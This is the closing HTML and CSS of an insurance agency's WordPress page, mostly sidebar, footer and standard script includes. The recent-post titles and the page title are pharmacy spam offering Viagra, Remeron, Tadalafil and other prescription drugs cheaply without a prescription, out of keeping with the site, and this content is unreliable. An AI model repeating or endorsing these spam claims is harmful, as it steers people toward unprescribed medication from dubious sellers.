	<li><a href='https://www.ogdenbenefits.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2018/12/'>December 2018</a></li>
		</ul>
			</div><div id="ocean_recent_posts-1" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/" title="Meglio comprare Antabuse online" class="recent-posts-title">Meglio comprare Antabuse online</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 28, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/" title="Orlistat generico durante la notte" class="recent-posts-title">Orlistat generico durante la notte</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/" title="Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com" class="recent-posts-title">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/" title="Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com" class="recent-posts-title">Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/" title="Compresse di Dostinex 0.5 mg a buon mercato" class="recent-posts-title">Compresse di Dostinex 0.5 mg a buon mercato</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">Subscribe Us</h4>
            <div class="oceanwp-newsletter-form clr">

                <div class="oceanwp-newsletter-form-wrap">

                    
                        <div class="oceanwp-mail-text">Get all latest content delivered to your email a few times a month. </div>

                    
                    <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

                        <div class="email-wrap elem-wrap">
                            <input type="email" placeholder="Your Email" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

                                                            <button type="submit" value="" name="subscribe" class="button">
                                    Go                                </button>
                                                    </div>
                        <span class="email-err err-msg req" style="display:none;">Email is required.</span>
                        <span class="email-err err-msg not-valid" style="display:none;">Email not valid.</span>

                        
                        <div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
                        <div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
                    </form>

                </div><!--.oceanwp-newsletter-form-wrap-->

            </div><!-- .oceanwp-newsletter-form -->

            </div><div id="ocean_instagram-1" class="sidebar-box widget-oceanwp-instagram instagram-widget clr"><h4 class="widget-title">Instagram</h4>Instagram did not return a 200.</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="390" class="elementor elementor-390" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-40873541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40873541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-219bb7b8" data-id="219bb7b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2204d8bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2204d8bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-395a96dc" data-id="395a96dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2806494b elementor-widget elementor-widget-heading" data-id="2806494b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-31788051 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31788051" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/company/about/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/contact/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-561b26dc" data-id="561b26dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7711667 elementor-widget elementor-widget-heading" data-id="7711667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8439860 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8439860" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/life-insurance/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Life Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Health Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/travel-insurence/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Travel Insurence </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-748f23ae" data-id="748f23ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e6d7aa2 elementor-widget elementor-widget-heading" data-id="6e6d7aa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0124353 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0124353" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60de257b elementor-widget elementor-widget-heading" data-id="60de257b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Stephen de Gersdorff, RHU President <br>PO Box 129<br> • Little Silver, NJ  07739 Tel. 732-842-7903 <br>• Fax. 732-842-0186 </p>		</div>
				</div>
				<div class="elementor-element elementor-element-1df3dbd5 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1df3dbd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-84f5cdc" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d0d4d32" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-ae1b4e6" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 - Ogden &amp; Co. | Developed by <a href="https://www.fiverr.com/mahfuz_ahmmed"> Mahfuz </a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-level-up" aria-label="Scroll to the top of the page"></span></a>




<link rel='stylesheet' id='elementor-icons-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-840-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-840.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.9.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/js/main.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oshLocalize = {"stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"50","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.9.0'></script>
<![endif]-->
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.5.0'></script>
<script type='text/javascript'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php","nonce":"fd8e1899ec","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.5.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.13'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.13","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/www.ogdenbenefits.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2678,"title":"Tadalafil%20Pill%20Cheap%20%7C%20%231%20Online%20Pharmacy%20%7C%20Cheap%20Medicines%20Online%20At%20Our%20Drugstore%20%E2%80%93%20Ogden%20%26%20Co.","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.13'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261
body_size: 716
content:
.elementor-390 .elementor-element.elementor-element-40873541:not(.elementor-motion-effects-element-type-background), .elementor-390 .elementor-element.elementor-element-40873541 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://agency.oceanwp.org/wp-content/uploads/2018/12/img2.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-390 .elementor-element.elementor-element-40873541 > .elementor-background-overlay{background-color:#0c0c0c;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-390 .elementor-element.elementor-element-40873541{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-390 .elementor-element.elementor-element-2806494b .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-icon i{color:#ffffff;font-size:14px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-icon svg{fill:#ffffff;width:14px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-text{color:#ffffff;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-7711667 .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-icon i{color:#ffffff;font-size:14px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-icon svg{fill:#ffffff;width:14px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-text{color:#ffffff;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2{text-align:right;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2 .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-0124353{--divider-border-style:solid;--divider-color:#4f6df5;--divider-border-width:2px;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider-separator{width:23%;margin:0 auto;margin-right:0;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider{text-align:right;padding-top:2px;padding-bottom:2px;}.elementor-390 .elementor-element.elementor-element-60de257b{text-align:right;}.elementor-390 .elementor-element.elementor-element-60de257b .elementor-heading-title{color:#ffffff;line-height:1.8em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-widget-container{text-align:right;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon{background-color:rgba(0,0,0,0.19);--icon-padding:0.7em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover{background-color:rgba(0,0,0,0.15);}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover svg{fill:#4f6df5;}@media(max-width:767px){.elementor-390 .elementor-element.elementor-element-395a96dc{width:50%;}.elementor-390 .elementor-element.elementor-element-561b26dc{width:50%;}.elementor-390 .elementor-element.elementor-element-748f23ae > .elementor-element-populated{margin:35px 0px 0px 0px;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2{text-align:center;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider{text-align:center;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-390 .elementor-element.elementor-element-60de257b{text-align:center;}.elementor-390 .elementor-element.elementor-element-60de257b .elementor-heading-title{line-height:1.8em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-390 .elementor-element.elementor-element-395a96dc{width:28%;}.elementor-390 .elementor-element.elementor-element-561b26dc{width:28%;}.elementor-390 .elementor-element.elementor-element-748f23ae{width:43.996%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=5.3.2
body_size: 1310
content:
.portfolio-entries{margin:0 -10px}.portfolio-entries .portfolio-filters{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding:0;margin:0 0 24px}.portfolio-entries .portfolio-filters.filter-pos-left{-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.portfolio-entries .portfolio-filters.filter-pos-right{-webkit-justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.portfolio-entries .portfolio-filters.filter-pos-full li{-webkit-flex-grow:1;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.portfolio-entries .portfolio-filters li{margin:0 3px;text-align:center}.portfolio-entries .portfolio-filters li:first-child{margin-left:0 !important}.portfolio-entries .portfolio-filters li:last-child{margin-right:0 !important}.portfolio-entries .portfolio-filters li a{display:inline-block;width:100%;padding:3px 10px;background-color:#f6f6f6;color:#444444;font-size:13px;line-height:1.5;letter-spacing:0.3px;text-transform:uppercase}.portfolio-entries .portfolio-filters li.active a,.portfolio-entries .portfolio-filters li a:hover{background-color:#13aff0;color:#fff}.portfolio-entries .column-1{width:100%}.portfolio-entries .column-2{width:50%}.portfolio-entries .column-3{width:33.33%}.portfolio-entries .column-4{width:25%}.portfolio-entries 